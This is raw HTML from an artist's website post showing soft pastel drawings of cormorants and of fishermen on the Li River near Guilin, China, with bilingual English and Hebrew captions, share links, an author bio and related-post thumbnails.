fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Cormorans waiting for photo op with tourists on river Lee, Guillin, China.   .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין    Jan, 8th 2016</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/" class="fusion-breadcrumb-link"><span >Paintings</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/pastel/" class="fusion-breadcrumb-link"><span >Pastel</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Cormorans waiting for photo op with tourists on river Lee, Guillin, China.   .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין    Jan, 8th 2016</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://lorberboim.com/motor-boat-on-river-lee-guillin-china-%d7%a1%d7%99%d7%a8%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2-%d7%a2%d7%9c-%d7%a0%d7%94%d7%a8-%d7%9c%d7%99-%d7%92%d7%95%d7%95%d7%99%d7%9c%d7%99%d7%9f-%d7%a1%d7%99/" rel="prev">Previous</a>			<a href="https://lorberboim.com/woman-in-leather-hat-sukothai-thailand-%d7%90%d7%99%d7%a9%d7%94-%d7%91%d7%9b%d7%95%d7%91%d7%a2-%d7%a2%d7%95%d7%a8-%d7%91%d7%a2%d7%aa%d7%99%d7%a7%d7%95%d7%aa-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90/" rel="next">Next</a>		</div>
	
					<article id="post-7449" class="post post-7449 type-post status-publish format-standard has-post-thumbnail hentry category-pastel">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9363-c-r-wm-f-145-th-Aug.jpg?fit=1240%2C879&#038;ssl=1" data-rel="iLightbox[gallery7449]" title="" data-title="" data-caption="" aria-label="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1240" height="879" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9363-c-r-wm-f-145-th-Aug.jpg?fit=1240%2C879&ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
																					</li>

																																																																																																																																						</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">Cormorans waiting for photo op with tourists on river Lee, Guillin, China.   .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין    Jan, 8th 2016</h2>										<div class="post-content">
				<p>&nbsp;</p>
<h2 style="text-align: center;">Cormorans waiting for photo op with tourists on river Lee, Guillin, China.</h2>
<h2 style="text-align: center;">  .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין</h2>
<p>&nbsp;</p>
<p style="text-align: center;"><em>Soft Pastel drawings on paper.     ציורי פסטל רך על נייר</em><strong><br />
</strong></p>
<h4 style="text-align: center;"><strong><a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9356-c-r-wm-f-144-th-Aug.jpg"><img decoding="async" class="aligncenter size-full wp-image-7424" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9356-c-r-wm-f-144-th-Aug.jpg?resize=1100%2C790" alt="" width="1100" height="790" data-recalc-dims="1" /></a><br />
</strong></h4>
<h4 style="text-align: center;">Cormorans waiting for photo op with tourists on river Lee, Guillin, China.</h4>
<h4 style="text-align: center;">  .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין</h4>
<h4></h4>
<h3 style="text-align: center;"><strong><a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9363-c-r-wm-f-145-th-Aug.jpg"><img decoding="async" class="aligncenter size-full wp-image-7435" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2015/11/SAM_9363-c-r-wm-f-145-th-Aug.jpg?resize=1100%2C780" alt="" width="1100" height="780" data-recalc-dims="1" /></a></strong></h3>
<h3 style="text-align: center;">Rocks and fishermen on river Lee, Guillin, China.</h3>
<h3 style="text-align: center;">  .צמד צוקים ודייגים, נהר לי, גווילין, סין</h3>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2016-01-26T02:55:31+00:00</span><span>January 6th, 2016</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/paintings/pastel/" rel="category tag">Pastel</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Cormorans waiting for photo op with tourists on river Lee, Guillin, China.   .צמד קורמורנים, בהמתנה לתיירים נהר לי, גווילין, סין    Jan, 8th 2016</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Florberboim.com%2Fcormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%25d7%25a6%25d7%259e%25d7%2593-%25d7%25a7%25d7%2595%25d7%25a8%25d7%259e%25d7%2595%25d7%25a8%25d7%25a0%25d7%2599%25d7%259d-%25d7%2591%25d7%2594%25d7%259e%25d7%25aa%25d7%25a0%25d7%2594-%25d7%259c%2F&amp;t=Cormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%20%20%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Jan%2C%208th%202016" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Florberboim.com%2Fcormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%25d7%25a6%25d7%259e%25d7%2593-%25d7%25a7%25d7%2595%25d7%25a8%25d7%259e%25d7%2595%25d7%25a8%25d7%25a0%25d7%2599%25d7%259d-%25d7%2591%25d7%2594%25d7%259e%25d7%25aa%25d7%25a0%25d7%2594-%25d7%259c%2F&amp;text=Cormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%20%20%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Jan%2C%208th%202016" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/&amp;title=Cormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%20%20%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Jan%2C%208th%202016" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Florberboim.com%2Fcormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%25d7%25a6%25d7%259e%25d7%2593-%25d7%25a7%25d7%2595%25d7%25a8%25d7%259e%25d7%2595%25d7%25a8%25d7%25a0%25d7%2599%25d7%259d-%25d7%2591%25d7%2594%25d7%259e%25d7%25aa%25d7%25a0%25d7%2594-%25d7%259c%2F&amp;title=Cormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%20%20%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Jan%2C%208th%202016&amp;summary=%C2%A0%0D%0ACormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%0D%0A%C2%A0%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%0D%0A%C2%A0%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ACormorans%20waiting%20for%20photo%20op%20with%20tourists%20on" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Florberboim.com%2Fcormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%25d7%25a6%25d7%259e%25d7%2593-%25d7%25a7%25d7%2595%25d7%25a8%25d7%259e%25d7%2595%25d7%25a8%25d7%25a0%25d7%2599%25d7%259d-%25d7%2591%25d7%2594%25d7%259e%25d7%25aa%25d7%25a0%25d7%2594-%25d7%259c%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Florberboim.com%2Fcormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%25d7%25a6%25d7%259e%25d7%2593-%25d7%25a7%25d7%2595%25d7%25a8%25d7%259e%25d7%2595%25d7%25a8%25d7%25a0%25d7%2599%25d7%259d-%25d7%2591%25d7%2594%25d7%259e%25d7%25aa%25d7%25a0%25d7%2594-%25d7%259c%2F&amp;name=Cormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%20%20%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Jan%2C%208th%202016&amp;description=%26nbsp%3B%0D%0ACormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%0D%0A%C2%A0%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%0D%0A%26nbsp%3B%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ACormorans%20waiting%20for%20photo%20op%20with%20tourists%20on" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Florberboim.com%2Fcormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%25d7%25a6%25d7%259e%25d7%2593-%25d7%25a7%25d7%2595%25d7%25a8%25d7%259e%25d7%2595%25d7%25a8%25d7%25a0%25d7%2599%25d7%259d-%25d7%2591%25d7%2594%25d7%259e%25d7%25aa%25d7%25a0%25d7%2594-%25d7%259c%2F&amp;description=%26nbsp%3B%0D%0ACormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%0D%0A%C2%A0%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%0D%0A%26nbsp%3B%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ACormorans%20waiting%20for%20photo%20op%20with%20tourists%20on&amp;media=https%3A%2F%2Fi0.wp.com%2Florberboim.com%2Fwp-content%2Fuploads%2F2015%2F11%2FSAM_9363-c-r-wm-f-145-th-Aug.jpg%3Ffit%3D1240%252C879%26ssl%3D1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Florberboim.com%2Fcormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%25d7%25a6%25d7%259e%25d7%2593-%25d7%25a7%25d7%2595%25d7%25a8%25d7%259e%25d7%2595%25d7%25a8%25d7%25a0%25d7%2599%25d7%259d-%25d7%2591%25d7%2594%25d7%259e%25d7%25aa%25d7%25a0%25d7%2594-%25d7%259c%2F&amp;title=Cormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%20%20%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Jan%2C%208th%202016&amp;description=%26nbsp%3B%0D%0ACormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%0D%0A%C2%A0%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%0D%0A%26nbsp%3B%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ACormorans%20waiting%20for%20photo%20op%20with%20tourists%20on" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://lorberboim.com/cormorans-waiting-for-photo-op-with-tourists-on-river-lee-guillin-china-%d7%a6%d7%9e%d7%93-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94-%d7%9c/&amp;subject=Cormorans%20waiting%20for%20photo%20op%20with%20tourists%20on%20river%20Lee%2C%20Guillin%2C%20China.%20%20%20.%D7%A6%D7%9E%D7%93%20%D7%A7%D7%95%D7%A8%D7%9E%D7%95%D7%A8%D7%A0%D7%99%D7%9D%2C%20%D7%91%D7%94%D7%9E%D7%AA%D7%A0%D7%94%20%D7%9C%D7%AA%D7%99%D7%99%D7%A8%D7%99%D7%9D%20%D7%A0%D7%94%D7%A8%20%D7%9C%D7%99%2C%20%D7%92%D7%95%D7%95%D7%99%D7%9C%D7%99%D7%9F%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Jan%2C%208th%202016" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lorberboim-calendar-2020/">Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12578" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lorberboim-calendar-2020/">
						Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lorberboim-calendar-2020/" aria-label="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/challenging-thailand-lovers/">Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12569" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/challenging-thailand-lovers/">
						Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/challenging-thailand-lovers/" aria-label="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12565" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">
						Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/" aria-label="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
